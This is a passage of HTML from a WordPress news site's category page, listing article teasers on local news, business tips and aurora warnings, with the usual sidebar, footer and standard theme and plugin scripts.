            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/americas-largest-fenced-ranch-at-over-half-a-million-acres-now-up-for-sale/"  rel="bookmark" title="America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now Up For Sale">America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-25T20:39:57+00:00" >September 25, 2014</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/americas-largest-fenced-ranch-at-over-half-a-million-acres-now-up-for-sale/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/new-census-data-reveals-charlotte-2-fastest-growing-city-america/"  rel="bookmark" class="td-image-wrap " title="New Census Data Reveals Charlotte Is The #2 Fastest Growing City in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Census Data Reveals Charlotte Is The #2 Fastest Growing City in America" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/12/charlotte-fastest-growing-city-in-america1.jpg"  width="321" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charlotte/" class="td-post-category">Charlotte</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/new-census-data-reveals-charlotte-2-fastest-growing-city-america/"  rel="bookmark" title="New Census Data Reveals Charlotte Is The #2 Fastest Growing City in America">New Census Data Reveals Charlotte Is The #2 Fastest Growing City...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-06T16:20:16+00:00" >December 6, 2014</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/new-census-data-reveals-charlotte-2-fastest-growing-city-america/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/15-ways-to-become-a-happier-small-business-owner/"  rel="bookmark" class="td-image-wrap " title="15 Ways To Become a Happier Small-Business Owner" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 Ways To Become a Happier Small-Business Owner" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/06/exile_islandchildrens_wish_foundationmapleridge_chryslerreturn_itphotos_by_ronsombilongallery_and_pacblue_priting_17.jpg"  width="240" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/15-ways-to-become-a-happier-small-business-owner/"  rel="bookmark" title="15 Ways To Become a Happier Small-Business Owner">15 Ways To Become a Happier Small-Business Owner</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-13T05:22:32+00:00" >August 13, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/15-ways-to-become-a-happier-small-business-owner/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/5-powerful-ways-to-reduce-the-wealth-gap-in-america/"  rel="bookmark" class="td-image-wrap " title="5 Powerful Ways to Reduce The Wealth Gap in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Powerful Ways to Reduce The Wealth Gap in America" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/09/wealth_inequality.jpg"  width="320" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/5-powerful-ways-to-reduce-the-wealth-gap-in-america/"  rel="bookmark" title="5 Powerful Ways to Reduce The Wealth Gap in America">5 Powerful Ways to Reduce The Wealth Gap in America</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-16T05:20:29+00:00" >July 16, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/5-powerful-ways-to-reduce-the-wealth-gap-in-america/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://globalflare.com/category/life-and-business/page/2/?filter_by=popular7" class="page" title="2">2</a><a href="https://globalflare.com/category/life-and-business/page/3/?filter_by=popular7" class="page" title="3">3</a><a href="https://globalflare.com/category/life-and-business/page/4/?filter_by=popular7" class="last" title="4">4</a><a href="https://globalflare.com/category/life-and-business/page/2/?filter_by=popular7"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/GlobalFlare"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/GlobalFlare"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/@GlobalFlareTours"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Trending Articles ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "1972";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "395";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Articles </span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/"  rel="bookmark" class="td-image-wrap " title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2026/01/Nashville-aurora-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://globalflare.com/category/local/nashville/" class="td-post-category">nashville</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/"  rel="bookmark" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville">NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:16:21+00:00" >January 19, 2026</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                A powerful solar storm is expected to bring the Northern Lights to most of Tennessee late tonight into Tuesday morning.

Another coronal mass ejection is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-charleston/"  rel="bookmark" class="td-image-wrap " title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2026/01/1e3880ff-ec8e-432d-820e-ea20ebc60430-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-charleston/"  rel="bookmark" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston">NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:53:00+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" class="td-image-wrap " title="Nashville to Camino de Santiago: Flight routes in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville to Camino de Santiago: Flight routes in 2026" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" title="Nashville to Camino de Santiago: Flight routes in 2026">Nashville to Camino de Santiago: Flight routes in 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T17:22:48+00:00" >December 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" class="td-image-wrap " title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" ><img class="entry-thumb" src="[data-uri]" alt="" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/11/6863533132368822318-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History">Georgia’s “White House” Hits the Market for $35 Million &#8211; The...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T13:49:07+00:00" >November 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" class="td-image-wrap " title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/09/nashville-boring-loop-elon-musk-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City">Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T20:52:31+00:00" >September 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6979216145108
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>